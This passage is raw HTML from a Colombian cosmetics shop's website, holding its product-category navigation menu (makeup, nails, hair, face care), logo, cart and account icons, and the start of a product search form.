0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-0a40c91" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-460403e e-con-full e-flex e-con e-child" data-id="460403e" data-element_type="container">
				<div class="elementor-element elementor-element-7ae2674 elementor-widget elementor-widget-site-logo" data-id="7ae2674" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bf9b69b e-con-full e-flex e-con e-child" data-id="bf9b69b" data-element_type="container">
				<div class="elementor-element elementor-element-08dccdb elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="08dccdb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1f6891 elementor-widget elementor-widget-opal-cart" data-id="c1f6891" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c1f6891" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-078e9e8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="078e9e8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-905ab1b elementor-widget elementor-widget-shortcode" data-id="905ab1b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-3">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-3"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
